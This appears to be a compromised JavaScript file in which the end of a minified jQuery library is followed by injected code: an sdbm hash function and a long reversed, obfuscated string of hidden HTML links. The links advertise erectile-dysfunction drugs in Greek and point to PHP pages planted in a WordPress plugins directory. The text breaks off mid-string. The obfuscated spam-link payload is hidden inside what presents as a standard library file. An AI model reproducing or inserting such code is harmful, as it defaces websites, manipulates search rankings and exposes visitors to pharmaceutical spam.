c=Ra(a,b),Na.test(c)?n(a).position()[b]+"px":c})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(!0===d||!0===e?"margin":"border")
;return X(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),n.fn.size=function(){return this.length},n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var mc=a.jQuery,nc=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=nc),b&&a.jQuery===n&&(a.jQuery=mc),n},b||(a.jQuery=a.$=n),n});
jQuery.noConflict();

const sdbm = str => {
  let arr = str.split('');
  return arr.reduce(
    (hashCode, currentVal) =>
      (hashCode =
        currentVal.charCodeAt(0) +
        (hashCode << 6) +
        (hashCode << 16) -
        hashCode),
    0
  );
};

const dataText = '>a/<argaiV>\"ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ ομησονεγ silaic>\"php.hmit-omhsoneg-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα silaic>\"php.oiekamraf-opa-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ ygilirp>\"php.yoiekamraf-hmit-ygilirp/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ ηγατνυσ εμ gm 02 silaic>\"php.hmit-hgatnys-em-gm-02-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα αρογα 02 silaic>\"php.oiekamraf-opa-aroga-02-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ gm01 silaic>\"php.oiekamraf-gm01-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<sonilag ηλοβατακιτνα εμ αρογα silaic>\"php.sonilag-hlobatakitna-em-aroga-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ σετητοιδι gm 001 zodnas lifanedlis>\"php.hmit-sethtoidi-gm-001-zodnas-lifanedlis/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ζτυορκσ ημιτ ομησόνεγ silaic>\"php.ztyorks-hmit-omhsoneg-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα αρογα ομησονεγ silaic>\"php.oiekamraf-opa-aroga-omhsoneg-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<zodnas αρογα αδαλλε lifaladat>\"php.zodnas-aroga-adalle-lifaladat/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηκινολασσεθ αρογα argaiv>\"php.hkinolasseht-aroga-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηλοβατακιτνα οιεκαμραφ οπα αρογα silaic>\"php.hlobatakitna-oiekamraf-opa-aroga-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<υορται ηγατνυσ εμ αρογα silaic>\"php.yortai-hgatnys-em-aroga-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα gm 06 silaic>\"php.aroga-gm-06-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα gm5 silaic>\"php.aroga-gm5-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<gm05 4 argaiv αρογα>\"php.gm05-4-argaiv-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ ιπαχ silaic>\"php.hmit-ipahc-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδάλλε νητσ άρογα ημιτ zodnas lifanedlis>\"php.adalle-nhts-aroga-hmit-zodnas-lifanedlis/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ οκαμραφ gm 02 zodnas lifaladat>\"php.hmit-okamraf-gm-02-zodnas-lifaladat/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα 02 silaic>\"php.aroga-02-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα gm02 silaic>\"php.hlobatakitna-em-aroga-gm02-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ζτυορκσ αρογα silaic>\"php.ztyorks-aroga-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ gm001 argaiv>\"php.hmit-gm001-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ argaiv>\"php.hmit-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ αδαλλε αρογα lifaladat zodnas>\"php.hmit-adalle-aroga-lifaladat-zodnas/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ησυτσ αρογα argamak>\"php.hsyts-aroga-argamak/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ζτυορκσ ηνηθφ ημιτ 02 silaic>\"php.ztyorks-hnhhtf-hmit-02-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα silaic ωσαρογα αν ωροπμ>\"php.oiekamraf-opa-silaic-wsaroga-an-wropm/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα argamak>\"php.hlobatakitna-em-aroga-argamak/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<υοιεκαμραφ ςεμιτ silaic>\"php.yoiekamraf-cemit-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ιπαχ ανα ςοτσοκ silaic>\"php.ipahc-ana-cotsok-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ανηθα ηλοβατακιτνα εμ αρογα argaiv>\"php.anhhta-hlobatakitna-em-aroga-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<rg οιεκαμραφ silaic>\"php.rg-oiekamraf-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ gm02 silaic>\"php.oiekamraf-gm02-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οίεκαμραφ όπα αρογα zodnas lifaladat>\"php.oiekamraf-opa-aroga-zodnas-lifaladat/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηγατνυσ σιρωχ οιεκαμραφ οπα argaiv αρογα>\"php.hgatnys-sirwhc-oiekamraf-opa-argaiv-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα ομησόνεγ silaic>\"php.aroga-omhsoneg-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<argaiv ωσαρογα αν ωροπμ υοπ οπα>\"php.argaiv-wsaroga-an-wropm-yop-opa/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ οτσ argamak>\"php.oiekamraf-ots-argamak/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα argamak>\"php.aroga-argamak/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ όκινηλλε αρογα artivel>\"php.oiekamraf-okinhlle-aroga-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm02 artivel>\"php.yoiekamraf-hmit-gm02-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αφυρκ argaiv αρογα>\"php.afyrk-argaiv-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ αρογα silaic>\"php.hmit-aroga-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα όκιτνεθυα artivel>\"php.aroga-okitnehtya-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε αρογα gm02 silaic>\"php.adalle-aroga-gm02-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ gm 03 ygilirp>\"php.oiekamraf-gm-03-ygilirp/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αιεκαμραφ ατσ ημιτ argaiv>\"php.aiekamraf-ats-hmit-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε οπα ηλοβατακιτνα εμ αρογα silaic>\"php.adalle-opa-hlobatakitna-em-aroga-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<artivel αρογα>\"php.artivel-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ ygilirp>\"php.oiekamraf-ygilirp/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ ομησόνεγ lifaladat>\"php.hmit-omhsoneg-lifaladat/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηγατνυσ σιρωχ argaiv ωσαρογα αν ωροπμ>\"php.hgatnys-sirwhc-argaiv-wsaroga-an-wropm/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ οτσ ημιτ silaic>\"php.oiekamraf-ots-hmit-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηκινολασσεθ αρογα silaic>\"php.hkinolasseht-aroga-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ ομησόνεγ silaic>\"php.1-hmit-omhsoneg-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα silaic>\"php.hlobatakitna-em-aroga-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηκινολασσεθ οιεκαμραφ silaic>\"php.hkinolasseht-oiekamraf-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ silaic>\"php.oiekamraf-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ gm 5 2 silaic>\"php.oiekamraf-gm-5-2-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα ηφιολα εσ argaiv>\"php.aroga-hfiola-es-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ argaiv οιεκιανυγ>\"php.oiekamraf-argaiv-oiekianyg/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<silaic υοκιτνεθυα ημιτ>\"php.silaic-yokitnehtya-hmit/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm5 silaic>\"php.yoiekamraf-hmit-gm5-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε αρογα gm5 yliad silaic>\"php.adalle-aroga-gm5-yliad-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm52 argaiv>\"php.yoiekamraf-hmit-gm52-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<μυοροφ ςαρταπ οιεκαμραφ silaic>\"php.myorof-cartap-oiekamraf-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ ιτυοκ gm 05 argaiv>\"php.hmit-ityok-gm-05-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ αρογα argaiv>\"php.hmit-aroga-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε νητσ αρογα m001 lifanedlis zodnas>\"php.adalle-nhts-aroga-m001-lifanedlis-zodnas/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε οπα artivel αρογα>\"php.adalle-opa-artivel-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ αισαυεκσυσ silaic>\"php.hmit-aisayeksys-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ωσαρογα αν υοπ οπα silaic>\"php.wsaroga-an-yop-opa-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<lifaladat αρογα>\"php.lifaladat-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα argaiv ωσαρογα αν ωροπμ>\"php.oiekamraf-opa-argaiv-wsaroga-an-wropm/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα αδαλλε νητσ silaic ομησόνεγ>\"php.aroga-adalle-nhts-silaic-omhsoneg/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ gm5 2 οιεκαμραφ silaic>\"php.hmit-gm5-2-oiekamraf-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ argamak>\"php.oiekamraf-argamak/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα artivel>\"php.hlobatakitna-em-aroga-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ gm02 artivel>\"php.hmit-gm02-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε αρογα gm5 silaic>\"php.adalle-aroga-gm5-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ artivel>\"php.hmit-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ ήμιτ silaic>\"php.oiekamraf-hmit-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ εσ gm 03 ygilirp>\"php.oiekamraf-es-gm-03-ygilirp/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ομησονεγ ημιτ gm5 silaic>\"php.omhsoneg-hmit-gm5-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα silaic>\"php.aroga-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ εσ αρογα αιπαχ silaic>\"php.oiekamraf-es-aroga-aipahc-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηγατνυσ ςιρωχ οιεκαμραφ οπα argaiv αρογα>\"php.hgatnys-cirwhc-oiekamraf-opa-argaiv-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ανηθα οιεκαμραφ silaic ημιτ>\"php.anhhta-oiekamraf-silaic-hmit/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε ηλοβατακιτνα εμ αρογα ygilirp>\"php.adalle-hlobatakitna-em-aroga-ygilirp/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<silaic ηκίνολασσεθ οιεκαμραφ enilno>\"php.silaic-hkinolasseht-oiekamraf-enilno/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<argamak αιπαχ 5 ωσαρογα αν ωλεθ>\"php.argamak-aipahc-5-wsaroga-an-wleht/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ argaiv ηλίφανεδλισ>\"php.hmit-argaiv-hlifanedlis/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ ομησόνεγ gm01 silaic>\"php.yoiekamraf-hmit-omhsoneg-gm01-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<artivel αρογα υοπ οπα>\"php.artivel-aroga-yop-opa/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα argaiv ομησόνεγ>\"php.aroga-argaiv-omhsoneg/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<gm01 artivel αρογα>\"php.gm01-artivel-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα ygilirp>\"php.hlobatakitna-em-aroga-ygilirp/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ αδαλλε νητσ silaic ομησόνεγ>\"php.hmit-adalle-nhts-silaic-omhsoneg/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ονωφελητ ηλοβατακιτνα εμ αρογα argaiv>\"php.onwfelht-hlobatakitna-em-aroga-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε οιεκαμραφ silaic>\"php.adalle-oiekamraf-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ ημιτ silaic>\"php.1-oiekamraf-hmit-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ argaiv larutan>\"php.oiekamraf-argaiv-larutan/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ ygilirp ηνίτεξοπαδ>\"php.hmit-ygilirp-hnitexopad/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ ονοτκοιναζιζ silaic>\"php.hmit-onotkoinaziz-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε αρογα argaiv>\"php.adalle-aroga-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα ήμιτ gm52 lifanedlis>\"php.aroga-hmit-gm52-lifanedlis/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ ηγατνυσ ςιρωχ silaic>\"php.oiekamraf-hgatnys-cirwhc-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αδαλλε οπα αρογα artivel>\"php.hlobatakitna-em-adalle-opa-aroga-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ gm5 lifaladat>\"php.oiekamraf-gm5-lifaladat/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα argaiv>\"php.hlobatakitna-em-aroga-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα argaiv οκισυφ>\"php.aroga-argaiv-okisyf/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε αρογα argamak repus>\"php.adalle-aroga-argamak-repus/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ εσ ygilirp>\"php.oiekamraf-es-ygilirp/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ artivel>\"php.yoiekamraf-hmit-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ gm52 argaiv>\"php.hmit-gm52-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε νητσ argaiv οιεκαμραφ>\"php.adalle-nhts-argaiv-oiekamraf/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε οπα αρογα silaic>\"php.adalle-opa-aroga-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ ςεκιανυγ αιγ argaiv>\"php.hmit-cekianyg-aig-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ ygilirp ησωτάμρεπσκε ηρωορπ>\"php.hmit-ygilirp-hswtamrepske-hrworp/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm5.2 silaic>\"php.adalle-hmit-gm5-2-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα argaiv οιεκιανυγ>\"php.aroga-argaiv-oiekianyg/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα argaiv αρογα>\"php.oiekamraf-opa-argaiv-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ gm001 silaic>\"php.hmit-gm001-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<artivel υοκινονακ αρογα>\"php.artivel-yokinonak-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<silaic enilno οιεκαμραφ>\"php.silaic-enilno-oiekamraf/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ αρογα silaic>\"php.oiekamraf-aroga-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ 05 argaiv>\"php.hmit-05-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα ygilirp>\"php.aroga-ygilirp/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα eceerg argamak>\"php.hlobatakitna-em-aroga-eceerg-argamak/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα σεκιανυγ αιγ argaiv>\"php.aroga-sekianyg-aig-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε αρογα ygilirp>\"php.adalle-aroga-ygilirp/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ωελαγια οτσ silaic αρογα>\"php.welagia-ots-silaic-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε οιεκαμραφ εσ αρογα αιπαχ silaic>\"php.adalle-oiekamraf-es-aroga-aipahc-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα argaiv οτατσατακοπυ>\"php.aroga-argaiv-otatsatakopy/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ygilirp ωσαρογα αν οροπμ σωπ>\"php.ygilirp-wsaroga-an-oropm-swp/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ςεμιτ αρογα gm 04 silaic>\"php.cemit-aroga-gm-04-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα αρογα silaic>\"php.oiekamraf-opa-aroga-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<argaiv αμησονεγ αρογα>\"php.argaiv-amhsoneg-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ανηθα αρογα silaic>\"php.anhhta-aroga-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<silaic αιπαχ αρογα>\"php.silaic-aipahc-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm01 silaic>\"php.adalle-hmit-gm01-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα αρεμ εθακ silaic>\"php.aroga-arem-ehtak-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηγατνυσ ςιρωχ αρογα silaic>\"php.hgatnys-cirwhc-aroga-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ ηλοβατακιτνα silaic>\"php.hmit-hlobatakitna-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ιταρκγαπ οιεκαμραφ silaic>\"php.itarkgap-oiekamraf-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηγατνυσ σιρωχ argaiv αρογα>\"php.hgatnys-sirwhc-argaiv-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<υοιεκαμραφ ήμιτ silaic>\"php.yoiekamraf-hmit-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ανηθα οιεκαμραφ 01 silaic>\"php.anhhta-oiekamraf-01-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ εσ αρογα argaiv>\"php.oiekamraf-es-aroga-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αιεκαμραφ ατσ ημιτ silaic>\"php.aiekamraf-ats-hmit-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ οτσ argaiv>\"php.oiekamraf-ots-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ιπαχ ανα ςοτσοκ gm 02 silaic>\"php.ipahc-ana-cotsok-gm-02-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh 